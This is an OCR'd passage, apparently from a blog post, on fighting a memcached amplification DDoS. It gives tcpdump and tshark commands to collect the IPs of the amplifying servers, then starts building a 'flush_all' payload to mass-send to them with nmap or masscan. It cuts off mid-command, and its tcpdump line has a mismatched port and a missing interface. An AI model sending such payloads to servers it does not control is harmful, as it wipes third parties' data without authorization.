
capture all packets with a
source
port of 11211. Here is an
example using
tcpdump
.
tcpdump -i
-w attackers.pcap src port
11221
Let that run for a while, then hit [ctrl-c] to stop, then extract
the list of IP addresses in the capture file. The way I do this
is with
tshark
(comes with Wireshark):
tshark -r attackers.pcap -Tfields -eip.src
| sort | uniq > amplifiers.txt
Now,
craft a flush_all payload
. There are many ways of
doing this. For example, if you are using
nmap
or
masscan
,
you can add the bytes to the
nmap-payloads.txt
file. Also,
masscan
can read this directly from a packet capture file. To
do this, first craft a packet, such as with the following
command line foo:
echo -en
"\x00\x00\x00\x00\x00\x01\x00\x00flush_all